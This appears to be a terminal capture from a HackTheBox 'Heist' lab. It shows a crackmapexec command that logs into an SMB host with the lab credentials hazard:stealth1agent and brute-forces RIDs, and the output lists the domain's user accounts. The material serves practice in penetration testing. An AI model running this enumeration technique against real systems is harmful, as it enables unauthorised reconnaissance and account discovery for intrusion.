 /home/hsct/Cervant/HTB/Heist/content ✔ 7s # cme smb 10.10.10.149 -u 'hazard' -p 'stealth1agent' --rid-brute
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Brute forcing RIDs
SMB 10.10.10.149 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.10.10.149 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)